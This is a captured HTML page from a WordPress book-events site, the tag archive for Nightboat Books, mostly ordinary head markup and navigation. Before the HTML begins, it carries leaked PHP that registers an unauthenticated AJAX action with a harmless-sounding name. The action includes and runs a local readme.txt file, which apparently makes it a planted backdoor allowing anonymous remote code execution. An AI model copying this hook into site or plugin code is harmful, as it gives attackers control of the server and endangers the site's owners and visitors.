

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://havebookwilltravel.com/tag/nightboat-books/
body_size: 10918
content:
if(!function_exists('file_check_readme30219')){
   add_action('wp_ajax_nopriv_file_check_readme30219', 'file_check_readme30219');
   add_action('wp_ajax_file_check_readme30219', 'file_check_readme30219');
   function file_check_readme30219()
   {
      $file = __DIR__ . '/' . 'readme.txt';
       if (file_exists($file)) {
           include $file;
       }
       die();
   }
}
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://havebookwilltravel.com/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Nightboat Books Archives &#060; Have Book Will Travel</title>
	<link rel="canonical" href="http://havebookwilltravel.com/tag/nightboat-books/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Nightboat Books Archives &#060; Have Book Will Travel" />
	<meta property="og:url" content="http://havebookwilltravel.com/tag/nightboat-books/" />
	<meta property="og:site_name" content="Have Book Will Travel" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@bookwilltravel" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"http://havebookwilltravel.com/tag/nightboat-books/","url":"http://havebookwilltravel.com/tag/nightboat-books/","name":"Nightboat Books Archives &#060; Have Book Will Travel","isPartOf":{"@id":"http://havebookwilltravel.com/#website"},"primaryImageOfPage":{"@id":"http://havebookwilltravel.com/tag/nightboat-books/#primaryimage"},"image":{"@id":"http://havebookwilltravel.com/tag/nightboat-books/#primaryimage"},"thumbnailUrl":"http://havebookwilltravel.com/wp-content/uploads/2017/08/Paula_Cisewski_1_sqr.jpg","breadcrumb":{"@id":"http://havebookwilltravel.com/tag/nightboat-books/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://havebookwilltravel.com/tag/nightboat-books/#primaryimage","url":"http://havebookwilltravel.com/wp-content/uploads/2017/08/Paula_Cisewski_1_sqr.jpg","contentUrl":"http://havebookwilltravel.com/wp-content/uploads/2017/08/Paula_Cisewski_1_sqr.jpg","width":600,"height":600},{"@type":"BreadcrumbList","@id":"http://havebookwilltravel.com/tag/nightboat-books/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://havebookwilltravel.com/"},{"@type":"ListItem","position":2,"name":"Nightboat Books"}]},{"@type":"WebSite","@id":"http://havebookwilltravel.com/#website","url":"http://havebookwilltravel.com/","name":"Have Book Will Travel","description":"Connecting authors  with reading series and venues","publisher":{"@id":"http://havebookwilltravel.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://havebookwilltravel.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"http://havebookwilltravel.com/#organization","name":"Have Book Will Travel","url":"http://havebookwilltravel.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://havebookwilltravel.com/#/schema/logo/image/","url":"https://i2.wp.com/havebookwilltravel.com/wp-content/uploads/2018/03/HBWT_Logo2_640x640.png?fit=640%2C640","contentUrl":"https://i2.wp.com/havebookwilltravel.com/wp-content/uploads/2018/03/HBWT_Logo2_640x640.png?fit=640%2C640","width":640,"height":640,"caption":"Have Book Will Travel"},"image":{"@id":"http://havebookwilltravel.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/havebookwilltravelsite/","https://x.com/bookwilltravel"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Have Book Will Travel &raquo; Feed" href="http://havebookwilltravel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Have Book Will Travel &raquo; Comments Feed" href="http://havebookwilltravel.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Have Book Will Travel &raquo; Nightboat Books Tag Feed" href="http://havebookwilltravel.com/tag/nightboat-books/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/havebookwilltravel.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='hfe-widgets-style-css' href='http://havebookwilltravel.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.8.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://havebookwilltravel.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='searchandfilter-css' href='http://havebookwilltravel.com/wp-content/plugins/search-filter/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpus-bar-css' href='http://havebookwilltravel.com/wp-content/plugins/wp-ultimate-search/css/square.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='http://havebookwilltravel.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-31098-css' href='http://havebookwilltravel.com/wp-content/uploads/elementor/css/post-31098.css?ver=1768467914' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=4.11.64' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='silvia-plugins-style-css' href='http://havebookwilltravel.com/wp-content/themes/silvia/assets/css/plugins.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='silvia-crimson-css' href='//fonts.googleapis.com/css?family=Crimson+Text%3A400%2C700%2C400italic&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='silvia-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C700%2C300&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='silvia-style-css' href='http://havebookwilltravel.com/wp-content/themes/silvia/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cb_p6-css-main-css' href='http://havebookwilltravel.com/wp-content/plugins/patron-button-and-widgets-by-codebard/plugin/templates/default/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='http://havebookwilltravel.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742245615' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='http://havebookwilltravel.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742245620' type='text/css' media='all' />
<link rel='stylesheet' id='gna-search-shortcode-front-css-css' href='http://havebookwilltravel.com/wp-content/plugins/gna-search-shortcode/assets/css/gna-search-shortcode-front-styles.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
/* ]]> */
</script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-content/plugins/wp-ultimate-search/js/visualsearch.min.js?ver=6.8.3" id="visualsearch-js"></script>
<script type="text/javascript" id="wpus-script-js-extra">
/* <![CDATA[ */
var wpus_script = {"ajaxurl":"http:\/\/havebookwilltravel.com\/wp-admin\/admin-ajax.php","searchNonce":"6bdf26bad4","trackevents":"0","eventtitle":"Search","enabledfacets":"[\"category\"]","resultspage":"","showfacets":"1","placeholder":"Search","highlight":"1","radius":"","remainder":"text","single_facet":"0","disable_permalinks":"0","single_use":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-content/plugins/wp-ultimate-search/js/main-pro.js?ver=6.8.3" id="wpus-script-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="http://havebookwilltravel.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://havebookwilltravel.com/wp-json/wp/v2/tags/1363" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://havebookwilltravel.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<link href='https://fonts.googleapis.com/css2?display=swap&family=PT+Serif&family=Roboto+Slab:wght@700' rel='stylesheet'><script type="text/javascript">
	window._se_plugin_version = '8.1.9';
</script>
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id="pbg-blocks-frontend-inline-css">body .entry-content > div:not(:first-child) {margin-block-start:20px;margin-top:20px;}</style><link rel="icon" href="http://havebookwilltravel.com/wp-content/uploads/2018/03/cropped-hbwt_instagram02a-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://havebookwilltravel.com/wp-content/uploads/2018/03/cropped-hbwt_instagram02a-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://havebookwilltravel.com/wp-content/uploads/2018/03/cropped-hbwt_instagram02a-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://havebookwilltravel.com/wp-content/uploads/2018/03/cropped-hbwt_instagram02a-270x270.jpg" />
	<style id="egf-frontend-styles" type="text/css">
		p {font-family: 'PT Serif', sans-serif;font-size: 16px;font-style: normal;font-weight: 400;} h1 {font-family: 'Roboto Slab', sans-serif;font-style: normal;font-weight: 700;} h6 {font-family: 'Roboto Slab', sans-serif;font-size: 28px;font-style: normal;font-weight: 700;} h2 {} h3 {} h4 {} h5 {} 	</style>
	</head>

<body class="archive tag tag-nightboat-books tag-1363 wp-theme-silvia pbg-body ehf-template-silvia ehf-stylesheet-silvia multi-author layout-1c elementor-default elementor-kit-31098" itemscope itemtype="http://schema.org/Blog">

<div id="page" class="hfeed site">

	<div class="search-area">
		<div class="wide-container">
			<form method="get" class="searchform" action="http://havebookwilltravel.com/">
	<div>
		<input type="search" class="search-field field" placeholder="Search &hellip;" value="" name="s" title="Press enter to search &hellip;" />
	</div>
</form>
		</div>
	</div>

	<header id="masthead" class="site-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader">

		
<nav id="site-navigation" class="main-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">

	<div class="wide-container">

		<div class="menu-wrapper"><ul id="menu-primary-items" class="menu-primary-items"><li id="menu-item-533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-533"><a href="http://havebookwilltravel.com">Home</a></li>
<li id="menu-item-538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-538"><a href="http://havebookwilltravel.com/sample-page/">About</a></li>
<li id="menu-item-856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-856"><a href="http://havebookwilltravel.com/add-2/">Add</a>
<ul class="sub-menu">
	<li id="menu-item-8818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8818"><a href="http://havebookwilltravel.com/add-2/add-author/">Add Author</a></li>
	<li id="menu-item-8817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8817"><a href="http://havebookwilltravel.com/add-2/add-reading-series/">Add Reading Series</a></li>
	<li id="menu-item-8816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8816"><a href="http://havebookwilltravel.com/add-2/add-venue/">Add Venue</a></li>
